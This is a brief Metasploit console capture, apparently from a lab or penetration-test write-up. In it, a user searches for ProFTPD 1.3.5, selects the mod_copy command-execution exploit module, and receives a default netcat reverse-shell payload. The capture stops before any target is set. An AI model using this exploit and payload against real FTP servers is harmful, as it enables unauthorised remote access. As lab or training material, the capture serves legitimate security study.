 msf6 > search ProFTPD 1.3.5
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_modcopy_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >